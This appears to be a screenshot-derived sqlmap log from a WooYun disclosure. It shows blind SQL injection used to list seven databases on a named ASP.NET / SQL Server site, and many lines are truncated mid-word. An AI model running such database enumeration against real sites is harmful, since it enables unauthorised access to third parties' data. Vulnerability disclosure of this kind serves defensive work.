 F:\wooyun\sqlmap\sqlmap.exe
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft II
back-end DBMS: Microsoft SQL Server 2005
[20:46:15] [INFO] fetching database names
[20:46:15] [INFO] fetching number of databases
[20:46:15] [INFO] resumed: 7
[20:46:15] [INFO] resumed: BoShengZuChe
[20:46:15] [INFO] resumed: ceshi
[20:46:15] [INFO] resumed: mast
[20:46:15] [WARNING] time-based comparison needs larger statistical
Making a few dummy requests, please wait..
[20:46:23] [WARNING] it is very important not to stress the network
r's bandwidth during usage of time-based queries
[20:46:34] [INFO] adjusting time delay to 1 second due to good respo
mes
mo
[20:47:02] [ERROR] invalid character detected. retrying..
[20:47:02] [WARNING] increasing time delay to 2 seconds
del
[20:47:38] [INFO] retrieved: msd
[20:56:31] [INFO] resumed: RunZeTianXia
[20:56:31] [WARNING] cannot properly display Unicode characters insi
dows OS command prompt (http://bugs.python.org/issue1602). All unhan
ccurances will result in replacement with '?' character. Please, fin
er character representation inside corresponding output files.
[20:56:31] [INFO] resumed: tem?db
available databases [7]:
[*] [model\x11]
[*] [tem?db]
[*] BoShengZuChe
[*] ceshi
[*] mast
[*] msd
[*] RunZeTianXia
[20:56:31] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 32 times
[20:56:31] [INFO] fetched data logged to text files under 'F:\wooyun
p\Bin\output\oa.bszc.net'
www.wooyun.org